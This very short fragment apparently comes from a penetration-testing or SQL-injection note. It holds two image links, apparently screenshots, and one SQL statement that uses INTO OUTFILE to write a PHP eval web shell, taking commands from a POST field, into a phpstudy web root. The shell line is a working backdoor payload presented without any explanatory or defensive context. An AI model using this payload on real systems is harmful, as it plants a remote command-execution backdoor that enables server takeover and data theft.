 select '<?php @eval($_POST[cmd]);?>' into outfile 'D:/phpstudy/phpstudy_pro/WWW/333.php'